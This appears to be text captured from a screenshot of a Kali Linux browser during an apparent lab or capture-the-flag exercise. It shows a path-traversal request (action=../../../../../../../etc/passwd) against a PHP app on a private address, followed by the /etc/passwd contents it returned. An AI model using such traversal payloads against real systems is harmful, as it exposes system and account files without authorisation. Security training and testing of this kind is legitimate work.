 192.168.15.11:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WELCOME REGISTER SETUP? ADMIN
search | print | logout
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin